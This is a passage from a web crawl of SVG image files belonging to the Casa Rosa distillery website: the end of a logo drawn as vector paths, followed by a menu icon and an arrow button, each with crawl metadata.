      <rect id="Rectángulo_51" data-name="Rectángulo 51" width="217.333" height="67.27" transform="translate(0 -11)" fill="#2c3d39"/>
    </clipPath>
  </defs>
  <g id="Grupo_51" data-name="Grupo 51" transform="translate(0 -54)" style="isolation: isolate">
    <g id="Grupo_186" data-name="Grupo 186" transform="translate(0 0)">
      <g id="Grupo_185" data-name="Grupo 185" transform="translate(0 65)" style="isolation: isolate">
        <g id="Grupo_50" data-name="Grupo 50" transform="translate(0 0)" clip-path="url(#clip-path)">
          <path id="Trazado_43" data-name="Trazado 43" d="M11.054,50.033a11.286,11.286,0,0,1-4.317-.827,10.535,10.535,0,0,1-3.506-2.312A11.133,11.133,0,0,1,0,38.949v-.061a11.181,11.181,0,0,1,3.215-7.915A10.758,10.758,0,0,1,6.782,28.6a11.681,11.681,0,0,1,4.516-.857,12.941,12.941,0,0,1,3,.322,10.277,10.277,0,0,1,2.465.919,9.865,9.865,0,0,1,2.021,1.424,11.8,11.8,0,0,1,1.607,1.806l-4.471,3.46A7.727,7.727,0,0,0,13.9,33.835a5.019,5.019,0,0,0-2.664-.674,4.76,4.76,0,0,0-2.067.444,4.959,4.959,0,0,0-1.607,1.21,5.658,5.658,0,0,0-1.056,1.806,6.336,6.336,0,0,0-.383,2.2v.061a6.554,6.554,0,0,0,.383,2.25,5.619,5.619,0,0,0,1.056,1.821,4.935,4.935,0,0,0,1.607,1.21,4.753,4.753,0,0,0,2.067.444,5.88,5.88,0,0,0,1.515-.184,4.616,4.616,0,0,0,1.256-.536,6.774,6.774,0,0,0,1.071-.827,12.291,12.291,0,0,0,1-1.056L20.545,45.2a15.994,15.994,0,0,1-1.669,1.929,9.56,9.56,0,0,1-2.052,1.531,10.717,10.717,0,0,1-2.572,1.01,12.841,12.841,0,0,1-3.2.368" transform="translate(3 -12.247)" fill="#2c3d39"/>
          <path id="Trazado_44" data-name="Trazado 44" d="M47.388,28.236h5.726l9.124,21.586H55.87l-1.562-3.827H46.041L44.51,49.822H38.264ZM52.593,41.4l-2.388-6.093L47.787,41.4Z" transform="translate(-13.892 -12.465)" fill="#2c3d39"/>
          <path id="Trazado_45" data-name="Trazado 45" d="M92.052,50.021a16.629,16.629,0,0,1-5.465-.894,13.251,13.251,0,0,1-4.578-2.68l3.307-3.959a10.906,10.906,0,0,0,6.95,2.572,3.548,3.548,0,0,0,1.822-.381,1.206,1.206,0,0,0,.627-1.086v-.061a1.15,1.15,0,0,0-.153-.6,1.559,1.559,0,0,0-.566-.5,5.843,5.843,0,0,0-1.1-.474q-.689-.23-1.791-.474-1.716-.4-3.184-.871a9.733,9.733,0,0,1-2.557-1.223,5.218,5.218,0,0,1-2.343-4.631V34.7a6.6,6.6,0,0,1,.566-2.75,6.1,6.1,0,0,1,1.654-2.17,7.786,7.786,0,0,1,2.618-1.421,11.047,11.047,0,0,1,3.46-.5,15.425,15.425,0,0,1,4.914.724,12.411,12.411,0,0,1,3.9,2.141l-2.97,4.208a12.092,12.092,0,0,0-3.016-1.577,9.126,9.126,0,0,0-2.985-.536,2.683,2.683,0,0,0-1.607.4,1.183,1.183,0,0,0-.536.978v.061a1.2,1.2,0,0,0,.169.642,1.52,1.52,0,0,0,.581.5,6.377,6.377,0,0,0,1.133.458q.72.23,1.822.474a26.254,26.254,0,0,1,3.322.932,9.961,9.961,0,0,1,2.526,1.3,5.213,5.213,0,0,1,1.592,1.849,5.638,5.638,0,0,1,.551,2.583v.061a6.6,6.6,0,0,1-.628,2.934,6.3,6.3,0,0,1-1.761,2.186A7.968,7.968,0,0,1,95.6,49.547a12.426,12.426,0,0,1-3.552.474" transform="translate(-33.204 -12.296)" fill="#2c3d39"/>
          <path id="Trazado_46" data-name="Trazado 46" d="M126.711,28.236h5.726l9.124,21.586h-6.368l-1.562-3.827h-8.267l-1.531,3.827h-6.246ZM131.916,41.4l-2.388-6.093L127.11,41.4Z" transform="translate(-48.91 -12.465)" fill="#2c3d39"/>
          <path id="Trazado_47" data-name="Trazado 47" d="M253.61,28.51h10.135a12.548,12.548,0,0,1,4.195.612,7.178,7.178,0,0,1,2.787,1.715,6.621,6.621,0,0,1,1.9,4.991v.061a6.741,6.741,0,0,1-1.194,4.1,7.548,7.548,0,0,1-3.215,2.48l5.113,7.471H266.47l-4.317-6.491h-2.6v6.491h-5.94ZM263.469,38.8a3.589,3.589,0,0,0,2.358-.689,2.287,2.287,0,0,0,.827-1.853v-.061a2.216,2.216,0,0,0-.857-1.914,3.924,3.924,0,0,0-2.358-.628H259.55V38.8Z" transform="translate(-129.958 -12.586)" fill="#2c3d39"/>
          <path id="Trazado_48" data-name="Trazado 48" d="M303.222,50.033a11.91,11.91,0,0,1-4.593-.873,11.315,11.315,0,0,1-3.644-2.373,10.967,10.967,0,0,1-2.4-3.521,10.781,10.781,0,0,1-.872-4.318v-.061A10.923,10.923,0,0,1,295.016,31a11.536,11.536,0,0,1,3.675-2.388,12.517,12.517,0,0,1,9.185,0,11.315,11.315,0,0,1,3.644,2.373,10.958,10.958,0,0,1,2.4,3.521,10.77,10.77,0,0,1,.873,4.318v.061a10.929,10.929,0,0,1-3.307,7.884,11.552,11.552,0,0,1-3.674,2.388,11.91,11.91,0,0,1-4.593.873m.046-5.359a5.367,5.367,0,0,0,2.241-.459,5.145,5.145,0,0,0,1.719-1.24,5.742,5.742,0,0,0,1.105-1.822,6.107,6.107,0,0,0,.4-2.2v-.061a6.113,6.113,0,0,0-.4-2.205,5.665,5.665,0,0,0-1.135-1.837,5.6,5.6,0,0,0-1.75-1.271,5.573,5.573,0,0,0-4.467-.015,5.339,5.339,0,0,0-2.825,3.062,6.324,6.324,0,0,0-.384,2.2v.061a6.093,6.093,0,0,0,.4,2.2,5.785,5.785,0,0,0,1.12,1.837,5.4,5.4,0,0,0,1.735,1.271,5.207,5.207,0,0,0,2.241.475" transform="translate(-146.777 -12.247)" fill="#2c3d39"/>
          <path id="Trazado_49" data-name="Trazado 49" d="M345.716,50.021a16.629,16.629,0,0,1-5.465-.894,13.25,13.25,0,0,1-4.578-2.68l3.307-3.959a10.906,10.906,0,0,0,6.95,2.572,3.548,3.548,0,0,0,1.822-.381,1.206,1.206,0,0,0,.627-1.086v-.061a1.15,1.15,0,0,0-.153-.6,1.559,1.559,0,0,0-.566-.5,5.843,5.843,0,0,0-1.1-.474q-.689-.23-1.791-.474-1.716-.4-3.184-.871a9.733,9.733,0,0,1-2.557-1.223,5.218,5.218,0,0,1-2.342-4.631V34.7a6.6,6.6,0,0,1,.566-2.75,6.1,6.1,0,0,1,1.654-2.17,7.786,7.786,0,0,1,2.618-1.421,11.047,11.047,0,0,1,3.46-.5,15.426,15.426,0,0,1,4.914.724,12.412,12.412,0,0,1,3.9,2.141l-2.97,4.208a12.093,12.093,0,0,0-3.016-1.577,9.126,9.126,0,0,0-2.985-.536,2.683,2.683,0,0,0-1.607.4,1.183,1.183,0,0,0-.536.978v.061a1.2,1.2,0,0,0,.169.642,1.52,1.52,0,0,0,.581.5,6.377,6.377,0,0,0,1.133.458q.72.23,1.822.474a26.254,26.254,0,0,1,3.322.932,9.962,9.962,0,0,1,2.526,1.3,5.213,5.213,0,0,1,1.592,1.849,5.639,5.639,0,0,1,.551,2.583v.061a6.6,6.6,0,0,1-.628,2.934,6.3,6.3,0,0,1-1.761,2.186,7.967,7.967,0,0,1-2.725,1.375,12.426,12.426,0,0,1-3.552.474" transform="translate(-166.186 -12.296)" fill="#2c3d39"/>
          <path id="Trazado_50" data-name="Trazado 50" d="M380.375,28.236H386.1l9.124,21.586h-6.368L387.3,45.995h-8.267L377.5,49.822h-6.246ZM385.58,41.4l-2.388-6.093L380.774,41.4Z" transform="translate(-181.892 -12.465)" fill="#2c3d39"/>
          <path id="Trazado_195" data-name="Trazado 195" d="M13.029,11.61c-.794-1.274-1.087-5.971-1.087-5.971l.871-.394V4.064h-1.7l.71-3.5s.107-.353-.251-.353A16.827,16.827,0,0,0,9.186,0,18.092,18.092,0,0,0,6.8.215c-.358,0-.252.353-.252.353l.71,3.5h-1.7V5.245l.871.394s-.292,4.7-1.087,5.971C4.072,13.65,0,15.491,0,19.514v35.3s0,4.819,9.186,4.819,9.187-4.819,9.187-4.819v-35.3c0-4.024-4.072-5.864-5.344-7.9m-4.6,39.364a5.5,5.5,0,0,1-4.218-2.411,7.453,7.453,0,0,1-1.052-4.422,7.465,7.465,0,0,1,4,2.151,7.037,7.037,0,0,1,1.265,4.682m0-6.623A5.5,5.5,0,0,1,4.208,41.94a7.457,7.457,0,0,1-1.051-4.422,7.458,7.458,0,0,1,4,2.151,7.036,7.036,0,0,1,1.265,4.682m0-6.623a5.5,5.5,0,0,1-4.218-2.411A7.451,7.451,0,0,1,3.156,30.9a7.459,7.459,0,0,1,4,2.151,7.036,7.036,0,0,1,1.265,4.682m0-6.623a5.5,5.5,0,0,1-4.218-2.411,7.456,7.456,0,0,1-1.051-4.421,7.46,7.46,0,0,1,4,2.151,7.035,7.035,0,0,1,1.265,4.682m.761-4.994a6.641,6.641,0,0,1-2.063-4.466c0-1.811,1.623-3.662,2.063-4.129.44.467,2.063,2.318,2.063,4.129a6.64,6.64,0,0,1-2.063,4.466m4.979,22.451a5.5,5.5,0,0,1-4.218,2.411,7.039,7.039,0,0,1,1.266-4.682,7.46,7.46,0,0,1,4-2.15,7.459,7.459,0,0,1-1.052,4.422m0-6.623a5.5,5.5,0,0,1-4.218,2.411,7.039,7.039,0,0,1,1.266-4.682,7.448,7.448,0,0,1,4-2.151,7.459,7.459,0,0,1-1.052,4.422m0-6.623a5.5,5.5,0,0,1-4.218,2.411,7.038,7.038,0,0,1,1.266-4.682,7.461,7.461,0,0,1,4-2.151,7.458,7.458,0,0,1-1.052,4.421m0-6.623a5.5,5.5,0,0,1-4.218,2.411,7.038,7.038,0,0,1,1.266-4.682,7.446,7.446,0,0,1,4-2.151,7.459,7.459,0,0,1-1.052,4.421" transform="translate(97.885 -8.181)" fill="#2c3d39" fill-rule="evenodd"/>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://destileriacasarosa.com/wp-content/uploads/2022/08/Menu-Icon.svg
body_size: 613
content:
<svg id="Menu-Icon" xmlns="http://www.w3.org/2000/svg" width="42" height="38" viewBox="0 0 42 38">
  <rect id="Rectángulo_69" data-name="Rectángulo 69" width="42" height="38" rx="2" fill="#2c3d39" opacity="0"/>
  <g id="Grupo_52" data-name="Grupo 52" transform="translate(-1188.589 -1139.455)" style="isolation: isolate">
    <path id="Trazado_69" data-name="Trazado 69" d="M1197,1150.455h25.086" fill="none" stroke="#2c3d39" stroke-width="4"/>
    <path id="Trazado_70" data-name="Trazado 70" d="M1197,1150.455h25.086" transform="translate(0 8)" fill="none" stroke="#2c3d39" stroke-width="4"/>
    <path id="Trazado_71" data-name="Trazado 71" d="M1197,1150.455h25.086" transform="translate(0 16)" fill="none" stroke="#2c3d39" stroke-width="4"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://destileriacasarosa.com/wp-content/uploads/2022/08/btn-secundary-1.svg
body_size: 258
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8.822" height="17.042" viewBox="0 0 8.822 17.042"><g id="btn-secundary" transform="translate(1.859 0.903)"><g id="btn-arrow-down" transform="translate(5.766) rotate(90)"><path id="Union_1" data-name="Union 1" d="M7.618,5.746l-.026.02.026-.02L0,0,7.618,5.746,15.235,0,7.618,5.746l.026.02Z" fill="none" stroke="#2c3d39" stroke-width="3"></path></g></g></svg>